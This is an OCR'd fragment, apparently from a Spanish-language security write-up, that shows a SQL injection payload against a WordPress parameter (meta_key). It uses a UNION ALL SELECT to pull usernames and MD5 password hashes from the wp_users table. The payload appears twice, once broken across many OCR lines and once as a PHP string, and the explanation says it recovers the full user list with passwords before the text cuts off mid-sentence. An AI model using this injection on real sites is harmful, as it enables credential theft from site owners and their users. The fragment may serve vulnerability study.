
code:
5
&meta_key=%
27
)
UNION ALL SELECT
1
,
2
,
3
,
4
,
5
,user_login,
7
,
8
,
9
,
10
,
11
,
12
,
13
,
14
,
15
,
16
,
17
,
18
,
19
,
20
,
21
,user_pass,
23
,
24
,
25
,
26
,
27
,
28
FROM wp_users/*&meta_value=
1
El valor de la variable
será:
$r
code:
$r =
'include=5&meta_key=%27) UNION ALL
SELECT
1,2,3,4,5,user_login,7,8,9,10,11,12,13,14,15,
16,17,18,19,20,21,user_pass,23,24,25,26,27,28
FROM wp_users/*&meta_value=1'
Haciendo unos cambios en el valor de
se recupera toda la lista de usuarios
$post_ids
con sus respectivas contraseñas en MD5, pero